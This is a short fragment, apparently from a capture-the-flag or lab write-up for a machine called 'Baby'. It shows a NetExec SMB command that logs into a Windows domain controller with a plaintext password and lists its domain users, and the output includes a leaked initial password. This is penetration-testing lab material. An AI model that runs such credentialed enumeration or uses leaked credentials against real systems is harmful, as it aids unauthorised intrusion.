 → Baby nxc smb 10.10.116.106 -u Caroline.Robinson -p 'NewSecurePass123!' --users
SMB 10.10.116.106 445 BABYDC [*] Windows Server 2022 Build 20348 x64 (name:BABYDC) (domain:baby.vl) (signing:True) (SMBv1:False)
SMB 10.10.116.106 445 BABYDC [+] baby.vl\Caroline.Robinson:NewSecurePass123!
SMB 10.10.116.106 445 BABYDC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.116.106 445 BABYDC Administrator 2023-07-30 07:52:35 1 Built-in account for administering the computer/domain
SMB 10.10.116.106 445 BABYDC Guest <never> 4 Built-in account for guest access to the computer/domain
SMB 10.10.116.106 445 BABYDC krbtgt 2021-11-21 14:51:58 1 Key Distribution Center Service Account
SMB 10.10.116.106 445 BABYDC Jacqueline.Barnett 2021-11-21 15:11:03 4
SMB 10.10.116.106 445 BABYDC Ashley.Webb 2021-11-21 15:11:03 4
SMB 10.10.116.106 445 BABYDC Hugh.George 2021-11-21 15:11:03 4
SMB 10.10.116.106 445 BABYDC Leonard.Dyer 2021-11-21 15:11:03 4
SMB 10.10.116.106 445 BABYDC Ian.Walker 2021-11-21 15:11:03 1
SMB 10.10.116.106 445 BABYDC Connor.Wilkinson 2021-11-21 15:11:08 4
SMB 10.10.116.106 445 BABYDC Joseph.Hughes 2021-11-21 15:11:08 4
SMB 10.10.116.106 445 BABYDC Kerry.Wilson 2021-11-21 15:11:08 4
SMB 10.10.116.106 445 BABYDC Teresa.Bell 2021-11-21 15:14:37 7 Set initial password to BabyStart123!
SMB 10.10.116.106 445 BABYDC Caroline.Robinson 2025-04-13 01:27:32 0
SMB 10.10.116.106 445 BABYDC [*] Enumerated 13 local users: BABY
→ Baby